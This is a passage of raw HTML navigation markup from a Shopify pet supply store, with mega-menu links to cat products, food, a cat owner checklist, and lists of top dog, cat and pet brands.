                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
